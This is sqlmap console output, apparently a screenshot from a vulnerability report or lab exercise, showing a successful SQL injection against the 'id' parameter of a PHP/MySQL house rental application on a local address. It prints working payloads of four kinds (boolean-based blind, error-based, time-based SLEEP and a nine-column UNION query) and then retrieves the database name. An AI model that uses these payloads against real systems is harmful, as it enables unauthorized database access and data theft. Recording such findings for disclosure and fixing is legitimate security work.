 管理员: C:\Windows\System32
[23:30:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:30:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:30:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:30:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:31:07] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:31:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:31:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:31:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[23:31:07] [INFO] target URL appears to have 9 columns in query
[23:31:07] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 6716=6716

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=12 AND (SELECT 7065 FROM(SELECT COUNT(*),CONCAT(0x717a766a71,(SELECT (ELT(7065=7065,1))),0x7178627171,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12 AND (SELECT 8399 FROM (SELECT(SLEEP(5)))tAAG)

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-4388 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a766a71,0x56535457617271636d42757958637778676a52596a71
674a636f744b46414a67707544645244595a,0x7178627171),NULL,NULL,NULL,NULL,NULL-- -
---
[23:31:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:31:07] [INFO] fetching current database
current database: 'house_rental_latest'
[23:31:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:31:07] [WARNING] your sqlmap version is outdated

[*] ending @ 23:31:07 /2025-03-14/